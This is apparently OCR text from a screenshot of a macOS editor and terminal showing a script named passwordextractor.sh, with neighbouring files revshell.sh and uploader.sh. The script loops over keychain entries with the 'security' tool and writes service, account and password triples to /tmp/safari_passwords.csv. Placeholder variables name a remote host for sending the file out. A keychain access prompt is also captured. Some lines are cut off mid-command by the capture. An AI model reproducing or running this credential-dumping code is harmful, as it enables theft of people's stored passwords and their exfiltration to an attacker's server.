 Hyper Shell Edit View Tools Window Help
Search
passwordextractor.sh
revshell.sh
uploader.sh
Users > pat > Desktop > $ passwordextractor.sh
1
2 EXPORT_FILE="/tmp/safari_passwords.csv"
3 REMOTE_USER="your_username"
4 REMOTE_HOST="your_remote_server_ip_or_hostname"
5 REMOTE_PATH="/path/on/remote/server"
6
7
8 echo "Service,Account,Password" > "$EXPORT_FILE"
9
10
11 security find-generic-password -g | grep "0x00000007" | while read -r lin
12 service=$(echo "$line" | grep "svce" | cut -d '"' -f 4)
13 account=$(security find-generic-password -s "$service" 2>&1 | grep "a
14 password=$(security find-generic-password -s "$service" -w 2>/dev/nul
15 if [[ -n "$service" && -n "$account" && -n "$password" ]]; then
16 echo "$service,$account,$password" >> "$EXPORT_FILE"
17 fi
18 done
19
1
1
Restricted Mode 0 0 0 Ln 1, Col 1 (660 selected) Spaces: 4 UTF-8 LF Shell Script
Shell
Shell
pat@pats-Mac-mini tmp %
EXPORT_FILE="/tmp/safari_passwords.csv"
REMOTE_USER="your_username"
REMOTE_HOST="your_remote_server_ip_or_hostname"
REMOTE_PATH="/path/on/remote/server"
echo "Service,Account,Password" > "$EXPORT_FILE"
security find-generic-password -g | grep "0x00000007" | while read -r line; do
service=$(echo "$line" | grep "svce" | cut -d '"' -f 4)
account=$(security find-generic-password -s "$service" 2>&1 | grep "acct" | cut -d '"' -f 4)
password=$(security find-generic-password -s "$service" -w 2>/dev/null)
n "$password" ]]; then
"$EXPORT_FILE"
security wants to use your confidential
information stored in “StandaloneBeacon” in
your keychain.
To allow this, enter the “login” keychain password.
Password:
?
Always Allow
Deny
Allow